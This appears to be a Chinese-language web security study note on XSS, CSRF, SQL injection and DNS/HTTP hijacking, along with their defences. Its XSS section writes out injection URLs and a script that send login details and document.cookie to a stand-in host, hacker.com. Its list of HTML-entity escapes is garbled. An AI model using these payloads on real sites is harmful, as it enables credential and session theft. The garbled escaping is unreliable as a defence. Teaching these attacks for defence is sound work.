xss 跨站脚本攻击
原理
通过在页面HTML注入js代码,获取页面信息,再将信息传递到攻击者站点
注入js方法
1.直接将获取信息的代码放在标签里面,利用拼接html的过程,将攻击代码注入到HTML
2.将攻击代码代码放在攻击者站点里面,利用script标签src属性,将文件引入
3.利用页面标签事件属性,攻击代码以触发函数的形式注入,标签事件触发同时触发获取信息的代码1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21//例1.原本访问www.original.com/login?id=maya,实现自动将maya赋值到ID输入框里面
<input type='text' value='maya'>
//但如果在访问的同时注入攻击代码,如下
www.original.com/login?id="><script>var+f=document.getElementById('login');+f.action='http://hacker.com/pwee';+f.method='get';</script>"
//页面代码就会变成
<input type='text' value=''><script>var f=document.getElementById('login'); f.action='http://hacker.com/pwee'; f.method='get';</script>
//登录按钮的id为login,即用户输入id,密码,等登录信息后点击登录按钮时,不仅会向正常的登录网站www.original.com发送登录信息,
//同时会向http://hacker.com站点发送登录信息,攻击者即得到用户的登录信息,如果是支付页面,即可以得到支付密码
//例2.获取用户登录态cookie的攻击代码xss.js放在攻击者的站点,如下
var content = escape(document.cookie) //escape() 函数可对字符串进行编码,这样就可以在所有的计算机上读取该字符串。
document.write("<img src='http://hacker.com/?'");
document.write(content);
document.write('>');
//本次代码注入的方式变为访问
www.original.com/login?id="><script src='http://hacker.com/xss.js'></script>"
就会执行xss.js的代码,将用户cookie通过img的src发出的请求送到hacker站点
//例3. form表单提交时,给提交按钮添加触发事件,触发函数即注入的攻击代码
<input type='submit' onclick='hacker()'>
//如果需要用户无察觉的触发,可使用onmousemove、onload等事件进行触发
防范
对代码进行漏洞检查;
对特殊字符进行encode;
对富文本进行白名单处理;
在js里面不要用eval,innerHTML;
在response头部的set-cookie中添加httponly,不允许脚本操作document.cookie;
使用x-xss-protection报头
对特殊字符进行encode
把 < 替换成 <
把 > 替换成 >
把 & 替换成 &
把 ’ 替换成 '
把 ’ 替换成 "
代码 div.innerHTML = userComment.replace(/>/g, ‘<’).replace…

CSRF 跨站请求伪造
原理
攻击站点通过用户触发攻击代码获取登录态,伪造用户身份向源站请求资源或发送信息
防范
1.利用token,让token以参数角色返回服务器,服务器对比之前保存的token,从而判断该请求来自正常页面请求,攻击站点无法获取到token,因此就不能进行任何操作
2.利用攻击站点无法获取cookie的弱点,对获取到的cookie进行转换成token后以参数形式返回后台,因为攻击站点没法获取cookie,也就没办法返回参数
3.使用strict-transport-security报头
SQL注入攻击
前端提交的数据未经校验处理直接存到数据库,然后从数据库中读取直接插入到页面中
1.如果提交的数据本来含有可解析的代码,从数据库读取后在插入过程中可造成XSS攻击
2.如果提交的数据含有SQL查询语句,且被直接拼接到SQL语句中被执行,可能会导致执行结果与预期不同的现象
防范
对前端提交的数据进行严格校验
DNS劫持
表现就是DNS服务器上解析表被篡改,导致将正常访问的域名指向篡改后的域名
HTTP劫持
数据包被修改或插入,导致页面出现弹窗广告
解决办法就是使用HTTPS
使用upgrade-insecure-request报头请求升级HTTPS
使用content-security-policy报头响应升级HTTPS